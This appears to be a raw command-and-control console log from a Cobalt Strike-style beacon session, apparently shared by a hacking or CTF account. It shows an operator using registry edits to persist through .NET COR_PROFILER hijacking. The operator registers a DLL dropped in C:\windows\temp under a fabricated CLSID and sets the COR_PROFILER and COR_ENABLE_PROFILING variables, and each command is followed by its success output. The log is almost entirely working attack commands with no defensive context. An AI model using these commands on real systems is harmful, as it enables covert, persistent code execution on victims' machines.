 [+] host called home, sent: 41 bytes
beacon> shell REG ADD "HKCU\Software\Classes\CLSID\{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}\InprocServer32" /ve /t REG_EXPAND_SZ /d "C:\windows\temp\tide64.dll" /f
[*] Tasked beacon to run: REG ADD "HKCU\Software\Classes\CLSID\{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}\InprocServer32" /ve /t REG_EXPAND_SZ /d "C:\windows\temp\tide64.dll" /f
[+] host called home, sent: 178 bytes
[+] received output:
操作成功完成。
beacon> shell REG ADD "HKCU\Environment" /v "COR_PROFILER" /t REG_SZ /d "{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}" /f
[*] Tasked beacon to run: REG ADD "HKCU\Environment" /v "COR_PROFILER" /t REG_SZ /d "{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}" /f
[+] host called home, sent: 132 bytes
[+] received output:
操作成功完成。
beacon> REG ADD "HKCU\Environment" /v "COR_ENABLE_PROFILING" /t REG_SZ /d "1" /f
[-] Unknown command: REG ADD "HKCU\Environment" /v "COR_ENABLE_PROFILING" /t REG_SZ /d "1" /f
beacon> shell REG ADD "HKCU\Environment" /v "COR_ENABLE_PROFILING" /t REG_SZ /d "1" /f
[*] Tasked beacon to run: REG ADD "HKCU\Environment" /v "COR_ENABLE_PROFILING" /t REG_SZ /d "1" /f
[+] host called home, sent: 103 bytes
[+] received output:
操作成功完成。
微信号: hackctf